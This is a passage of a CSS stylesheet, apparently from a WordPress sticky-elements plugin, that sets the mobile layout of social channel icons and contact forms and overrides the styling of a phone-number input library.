	.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-12 ul li {
	    width: 23.25%;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-top ul li:nth-child(6),
	.mystickyelements-fixed.mystickyelements-position-mobile-top ul li:nth-child(7),
	.mystickyelements-fixed.mystickyelements-position-mobile-top ul li:nth-child(8),
	.mystickyelements-fixed.mystickyelements-position-mobile-top ul li:nth-child(9),
	.mystickyelements-fixed.mystickyelements-position-mobile-top ul li:nth-child(10),
	.mystickyelements-fixed.mystickyelements-position-mobile-top ul li:nth-child(11),
	.mystickyelements-fixed.mystickyelements-position-mobile-top ul li:nth-child(12) {
	    display: none !important;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-top ul.mystickyno-minimize li:nth-child(5) {
	    display: none;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom ul li.mystickyelements-minimize ,
	.mystickyelements-fixed.mystickyelements-position-mobile-top ul li.mystickyelements-minimize {
	    width: 7%;
	}
	.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-1 ul.mystickyno-minimize li ,
	.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-1 ul.mystickyno-minimize li {
	    width: 100%;
	}
	.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-2 ul.mystickyno-minimize li ,
	.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-2 ul.mystickyno-minimize li {
	    width: 50%;
	}
	.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-3 ul.mystickyno-minimize li ,
	.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-3 ul.mystickyno-minimize li {
	    width: 33.33%;
	}
	.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-4 ul.mystickyno-minimize li,
	.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-4 ul.mystickyno-minimize li,
	.mystickyelements-position-mobile-bottom ul.mystickyno-minimize li,
	.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-5 ul.mystickyno-minimize li,
	.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-6 ul.mystickyno-minimize li,
	.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-7 ul.mystickyno-minimize li,
	.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-8 ul.mystickyno-minimize li,
	.mystickyelements-position-mobile-top ul.mystickyno-minimize li,
	.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-5 ul.mystickyno-minimize li,
	.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-6 ul.mystickyno-minimize li,
	.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-7 ul.mystickyno-minimize li,
	.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-8 ul.mystickyno-minimize li {
		width: 25%;
	}
	.mystickyelements-mobile-size-medium.mystickyelements-position-mobile-bottom .mystickyelements-contact-form .mystickyelements-social-icon ,
	.mystickyelements-mobile-size-medium.mystickyelements-position-mobile-top .mystickyelements-contact-form .mystickyelements-social-icon {
	    font-size: 11px;
	    padding: 11px 5px 5px;
	}
	.mystickyelements-mobile-size-large.mystickyelements-position-mobile-bottom .mystickyelements-contact-form .mystickyelements-social-icon ,
	.mystickyelements-mobile-size-large.mystickyelements-position-mobile-top .mystickyelements-contact-form .mystickyelements-social-icon {
	    font-size: 11px;
	}
	.mystickyelements-position-mobile-bottom .mystickyelements-contact-form .mystickyelements-social-icon i ,
	.mystickyelements-position-mobile-top .mystickyelements-contact-form .mystickyelements-social-icon i {
	    font-size: 14px;
	}
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-bottom .mystickyelements-contact-form .mystickyelements-social-icon i ,
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-top .mystickyelements-contact-form .mystickyelements-social-icon i {
		font-size: 12px;
	}
	.mystickyelements-mobile-size-large.mystickyelements-position-mobile-bottom .mystickyelements-contact-form .mystickyelements-social-icon i ,
	.mystickyelements-mobile-size-large.mystickyelements-position-mobile-top .mystickyelements-contact-form .mystickyelements-social-icon i {
		font-size: 16px;
	}
	.mystickyelements-position-mobile-bottom .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext ,
	.mystickyelements-position-mobile-top .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext {
	    padding-top: 0;
	}
	.mystickyelements-position-mobile-bottom .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext i ,
	.mystickyelements-position-mobile-top .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext i {
	    font-size: 18px;
		line-height: 45px;
	}
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-bottom .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext i ,
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-top .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext i {
		font-size: 16px;
		line-height: 38px;
	}
	.mystickyelements-mobile-size-large.mystickyelements-position-mobile-bottom .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext ,
	.mystickyelements-mobile-size-large.mystickyelements-position-mobile-top .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext {
		padding-top: 0;
	}
	.mystickyelements-mobile-size-large.mystickyelements-position-mobile-bottom .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext i ,
	.mystickyelements-mobile-size-large.mystickyelements-position-mobile-top .mystickyelements-contact-form .mystickyelements-social-icon.mystickyelements-contact-notext i {
		font-size: 20px;
		line-height: 50px;
	}
	.mystickyelements-custom-html-wrap {
	    padding: 10px;
	}
	.mystickyelements-custom-html-iframe .mystickyelements-custom-html {
	    width: 250px;
	}
	.element-contact-form {
		width: 250px;
	}
	.mystickyelements-custom-html-wrap > p, 
	.mystickyelements-custom-html-wrap > div, 
	.mystickyelements-custom-html-wrap > span, 
	.mystickyelements-custom-html-wrap > strong, 
	.mystickyelements-custom-html-wrap > a, 
	.mystickyelements-custom-html-wrap > input, 
	.mystickyelements-custom-html-wrap > header, 
	.mystickyelements-custom-html-wrap > footer, 
	.mystickyelements-custom-html-wrap > nav {
		width: 500px;
	}
	.mystickyelements-custom-html-iframe .mystickyelements-custom-html iframe {
		width: 100% !important;
	}
}
@media only screen and (max-width: 480px) {
	.mystickyelements-custom-html {
		width: 280px;
		min-width: 100%;
		white-space: normal;
	}
	.mystickyelements-custom-html-wrap > p, 
	.mystickyelements-custom-html-wrap > div, 
	.mystickyelements-custom-html-wrap > span, 
	.mystickyelements-custom-html-wrap > strong, 
	.mystickyelements-custom-html-wrap > a, 
	.mystickyelements-custom-html-wrap > input, 
	.mystickyelements-custom-html-wrap > header, 
	.mystickyelements-custom-html-wrap > footer, 
	.mystickyelements-custom-html-wrap > nav {
		width: 260px;
	}
}

.mystickyelements-position-mobile-bottom .mystickyelements-contact-form .element-contact-form{
	overflow: auto;
}

.mystickyelements-fixed ul li .stickyelements-form.stickyelements-form ul{
	list-style: circle !important;
	margin-left: 12px;
    margin-top: 8px;
	display:inline-block;
}

.mystickyelements-fixed ul li .stickyelements-form.stickyelements-form ul li{
	display: list-item !important;
	color: #000 !important;
	list-style-type: circle;
	margin: 0px 0px 0px 37px;
	width:auto;
}

.mystickyelements-fixed ol, .mystickyelements-fixed ul .stickyelements-form.stickyelements-form ol{
	margin-left: 12px;
    margin-top: 8px;	
	display:inline-block;
}

.mystickyelements-fixed ul li .stickyelements-form.stickyelements-form ol li{
	display: list-item !important;
	color: #000 !important;
	list-style-type: decimal;
	margin: 0px 0px 0px 37px;
	width:auto;
	font-size: 14px;
    font-weight: 500;
}


.mystickyelements-fixed ol, .mystickyelements-fixed ul .stickyelements-textblock-content ul{
	margin-left: 12px;
    margin-top: 8px;
	display:inline-block;
	padding: 0 14px 20px 14px
}



.mystickyelements-fixed ul li .stickyelements-textblock-content ul li{
	display: list-item !important;
	color: #000 !important;
	list-style-type: circle;
	width:auto;
	font-size: 14px;
    font-weight: 500;
}
.mystickyelements-fixed ol, .mystickyelements-fixed ul .stickyelements-textblock-content ol{
	margin-left: 12px;
    margin-top: 8px;
	display:inline-block;
	padding: 0 14px 20px 14px
}

/* Override input tel number lib css */

.element-contact-form .iti__flag {
	background-image:	url('../intl-tel-input-src/build/img/flags.png');
}

.element-contact-form .iti.iti--allow-dropdown {
	width:100%;
	margin-top: 15px;
}

.element-contact-form .iti.iti--container {
  z-index: 99999999999;
}
.element-contact-form form#stickyelements-form input.tel_formate {
    padding-left: 60px;
}
.element-contact-form .iti__selected-dial-code {
    color: #000;
	font-size: 12px;
}
.element-contact-form .iti.iti--container {
    font-size: 12px;
}

.mystickyelements-fixed  .iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag {
  background-color: rgba(0, 0, 0, 0.05);
  border-top-left-radius: 24px;
  margin-left: 0px;
  height: 100%;
  border-bottom-left-radius: 20px;
}

.stickyelements-form .iti__selected-flag {
    border-top-left-radius: 18px;
    border-bottom-left-radius: 18px;
}
.element-contact-form .sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0,0,0,0);
  border: 0;
}